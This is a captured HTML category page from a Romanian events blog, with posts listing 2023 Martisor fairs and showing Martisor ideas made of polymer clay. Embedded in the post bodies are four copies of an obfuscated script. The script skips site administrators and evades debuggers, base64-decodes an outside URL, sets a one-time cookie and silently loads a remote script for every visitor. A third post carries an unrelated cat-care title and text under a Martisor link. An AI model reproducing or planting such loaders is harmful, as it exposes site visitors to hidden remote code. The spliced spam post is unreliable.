

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vinsieu.ro/blog/category/martisor/
body_size: 10362
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Martisor &#8211; Vinsieu.ro Blog</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Vinsieu.ro Blog &raquo; Feed" href="https://www.vinsieu.ro/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinsieu.ro Blog &raquo; Comments Feed" href="https://www.vinsieu.ro/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinsieu.ro Blog &raquo; Martisor Category Feed" href="https://www.vinsieu.ro/blog/category/martisor/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vinsieu.ro\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.18"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.vinsieu.ro/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.vinsieu.ro/blog/wp-includes/css/dist/block-library/theme.min.css?ver=5.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css'  href='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/style.css?ver=5.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css'  href='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/css/blocks.css?ver=20181230' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css'  href='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css'  href='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css'  href='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='https://www.vinsieu.ro/blog/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.vinsieu.ro/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.vinsieu.ro/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vinsieu.ro/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.vinsieu.ro/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.18" />
<!-- auto ad code generated by Easy Google AdSense plugin v1.0.11 --><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9031049604245650" crossorigin="anonymous"></script><!-- Easy Google AdSense plugin -->
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-264632-10"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-264632-10');
		</script>

	</head>

<body class="archive category category-martisor category-1718 wp-custom-logo wp-embed-responsive group-blog hfeed">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="https://www.vinsieu.ro/blog/" class="custom-logo-link" rel="home" itemprop="url"><img width="240" height="163" src="https://www.vinsieu.ro/blog/wp-content/uploads/2024/04/cropped-logo_header.png" class="custom-logo" alt="Vinsieu.ro Blog" itemprop="logo" /></a>
											<p class="site-title"><a href="https://www.vinsieu.ro/blog/" rel="home">Vinsieu.ro Blog</a></p>
												<p class="site-description">Concerte, festivaluri, targuri si alte evenimente</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
								<div class="menu-menu-2-container"><ul id="menu-menu-2" class="primary-menu"><li id="menu-item-6880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6880"><a href="https://www.vinsieu.ro/blog/category/evenimente/">Evenimente</a></li>
<li id="menu-item-6881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6881"><a href="https://www.vinsieu.ro/blog/category/comunicate-de-presa/">Comunicate de presa</a></li>
<li id="menu-item-6882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6882"><a href="https://www.vinsieu.ro/blog/category/informatii-utile/">Informatii utile</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Category: Martisor</h1>			</header><!-- .page-header -->

			
<article id="post-6806" class="post-6806 post type-post status-publish format-standard hentry category-evenimente-2023 category-martisor tag-cadouri-de-martisor tag-martisor tag-targ-de-1-martie tag-targ-de-martisor">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.vinsieu.ro/blog/targuri-de-martisor-in-2023/" rel="bookmark">Targuri de Martisor in 2023</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><em><strong>Targuri de Martisor 2023 la Bucuresti</strong></em></p>
<p><a href="https://www.vinsieu.ro/eveniment/bucuresti/bucuresti/targuri/targul-mar-i-orului-2023-la-mn-r/141395/e.html" target="_blank" rel="noopener noreferrer">Targul Martisorului la Muzeul Taranului Roman</a> 25 februarie &#8211; 1 martie</p>
<p><a href="https://www.vinsieu.ro/eveniment/bucuresti/bucuresti/targuri-festivaluri/1-martie-targ-de-martisor-2023/141350/e.html" target="_blank" rel="noopener noreferrer">Targ de Martisor in Piata Romana si Piata 21 decembrie</a> 24 februarie &#8211; 1 martie</p>
<p><em><strong>Targuri de Martisor 2023 la Cluj</strong></em></p>
<p><em><strong>Targuri de Martisor 2023 la Brasov</strong></em></p>
<p><em><strong>Targuri de Martisor 2023 la Oradea</strong></em></p>
<p><em><strong>Targuri de Martisor 2023 la Iasi</strong></em></p>
<p>Sarbatoreste primele zile de primavara oferind daruri unice: martisoare, bijuterii, dulciuri rafinate, cosmetice naturale, aranjamente florale inspirate si decoratiuni pentru casa.</p>
<p>Pe langa martisoare handmade si cadouri de Ziua Femeii, la targurile de Martisor mai puteti gasi:</p>
<p>&#8211; Produse traditionale: specialitati din ciocolata, bomboane fondante, biscuiti si piscoturi, checuri, cozonaci, torturi tematice, prajituri de casa, dulceturi, serbet si rahat turcesc.<br />
&#8211; Produse handmade si artizanat, bijuterii handmade, cosmetice si diverse suveniruri.</p>
<p><a href="https://www.vinsieu.ro/blog/wp-content/uploads/2023/02/Targ-de-martisor-2023.jpg"><img class="aligncenter size-medium wp-image-6808" alt="Targ de martisor 2023" src="https://www.vinsieu.ro/blog/wp-content/uploads/2023/02/Targ-de-martisor-2023-640x426.jpg" width="640" height="426" srcset="https://www.vinsieu.ro/blog/wp-content/uploads/2023/02/Targ-de-martisor-2023-640x426.jpg 640w, https://www.vinsieu.ro/blog/wp-content/uploads/2023/02/Targ-de-martisor-2023-1024x683.jpg 1024w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ddf9892bd879b42028f298a07b11e2f1?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddf9892bd879b42028f298a07b11e2f1?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://www.vinsieu.ro/blog/author/admin/">Dan</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.vinsieu.ro/blog/targuri-de-martisor-in-2023/" rel="bookmark"><time class="entry-date published" datetime="2023-02-01T21:50:49+03:00">1 February 2023</time><time class="updated" datetime="2025-10-17T21:05:42+03:00">17 October 2025</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.vinsieu.ro/blog/category/evenimente-2023/" rel="category tag">Evenimente 2023</a>, <a href="https://www.vinsieu.ro/blog/category/martisor/" rel="category tag">Martisor</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.vinsieu.ro/blog/tag/cadouri-de-martisor/" rel="tag">Cadouri de Martisor</a>, <a href="https://www.vinsieu.ro/blog/tag/martisor/" rel="tag">Martisor</a>, <a href="https://www.vinsieu.ro/blog/tag/targ-de-1-martie/" rel="tag">Targ de 1 Martie</a>, <a href="https://www.vinsieu.ro/blog/tag/targ-de-martisor/" rel="tag">Targ de Martisor</a></span><span class="comments-link"><a href="https://www.vinsieu.ro/blog/targuri-de-martisor-in-2023/#respond">Leave a comment<span class="screen-reader-text"> on Targuri de Martisor in 2023</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-6665" class="post-6665 post type-post status-publish format-standard hentry category-martisor">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.vinsieu.ro/blog/idei-de-martisoare-fimo-2018/" rel="bookmark">Idei de martisoare fimo 2018</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Martisoarele din fimo au devenit tot mai populare. Acest fapt se datoreaza in mare parte si diversitatii modelelor ce se pot realiza din acest material minunat. Unele modele realizate din fimo (pasta polimerica) sunt de-a dreptul fascinante. De 1 Martie poti darui cele mai frumoase martisoare realizate chiar de tine &#8211; personalizate, frumoase si colorate!<br />
Te invit sa frunzaresti colectia de mai jos pentru a admira niste modele deosebite de martisoare din fimo. Cine, stie, poate-ti vin idei.</p>
<p><div id='gallery-1' class='gallery galleryid-6665 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-de-martisoare-fimo-2018/idei-martisoare-fimo-bufnite/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2018/02/Idei-Martisoare-fimo-bufnite-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-de-martisoare-fimo-2018/idei-martisoare-fimo-floare/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2018/02/Idei-Martisoare-fimo-floare-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.vinsieu.ro/blog/idei-de-martisoare-fimo-2018/idei-martisoare-fimo-little-monsters/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2018/02/Idei-Martisoare-fimo-Little-Monsters-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-de-martisoare-fimo-2018/idei-martisoare-fimo-flori/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2018/02/Idei-Martisoare-fimo-flori-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.vinsieu.ro/blog/wp-content/uploads/2018/02/Idei-Martisoare-fimo-flori-150x150.jpg 150w, https://www.vinsieu.ro/blog/wp-content/uploads/2018/02/Idei-Martisoare-fimo-flori.jpg 564w" sizes="(max-width: 150px) 85vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-de-martisoare-fimo-2018/idei-martisor-fimo-oi/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2018/02/Idei-Martisor-fimo-oi-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-de-martisoare-fimo-2018/martisoare-fimo-cosulete-de-primavara/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2018/02/Martisoare-fimo-cosulete-de-primavara-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-de-martisoare-fimo-2018/martisoare-fimo-flori-2018/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2018/02/Martisoare-fimo-flori-2018-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-de-martisoare-fimo-2018/martisoare-fimo-flori/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2018/02/Martisoare-fimo-flori-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-de-martisoare-fimo-2018/martisoare-fimo-minunate/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2018/02/Martisoare-fimo-minunate-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-de-martisoare-fimo-2018/martisor-fimo-animale/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2018/02/Martisor-fimo-animale-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-de-martisoare-fimo-2018/martisor-fimo-floare-2/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2018/02/Martisor-fimo-floare-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-de-martisoare-fimo-2018/martisor-fimo-flori-4/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2018/02/Martisor-fimo-flori-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-de-martisoare-fimo-2018/martisor-fimo-floricele/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2018/02/Martisor-fimo-floricele-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-de-martisoare-fimo-2018/martisor-fimo-lacrimioara/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2018/02/Martisor-fimo-lacrimioara-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-de-martisoare-fimo-2018/martisor-fimo-trifoi/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2018/02/Martisor-fimo-trifoi-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.vinsieu.ro/blog/idei-de-martisoare-fimo-2018/martisor-fimo-broscute/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2018/02/Martisor-fimo-broscute-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ddf9892bd879b42028f298a07b11e2f1?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddf9892bd879b42028f298a07b11e2f1?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://www.vinsieu.ro/blog/author/admin/">Dan</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.vinsieu.ro/blog/idei-de-martisoare-fimo-2018/" rel="bookmark"><time class="entry-date published" datetime="2018-02-27T14:30:48+03:00">27 February 2018</time><time class="updated" datetime="2025-10-17T21:07:52+03:00">17 October 2025</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.vinsieu.ro/blog/category/martisor/" rel="category tag">Martisor</a></span><span class="comments-link"><a href="https://www.vinsieu.ro/blog/idei-de-martisoare-fimo-2018/#respond">Leave a comment<span class="screen-reader-text"> on Idei de martisoare fimo 2018</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-6655" class="post-6655 post type-post status-publish format-standard hentry category-martisor">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.vinsieu.ro/blog/idei-martisoare-crosetate-2018/" rel="bookmark">2018 &#8211; CATS 101: BASIC HEALTH &#038; CARE TIPS</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<header>
<h1></h1>
</header>
<p>How often do you take your cat to the veterinarian? In observance of National Cat Health Month, we want to remind you that even if your cat does not appear to be sick, preventative care is important. Between visits to your cat&#8217;s veterinarian, here are 10 ways to keep your cat healthy.</p>
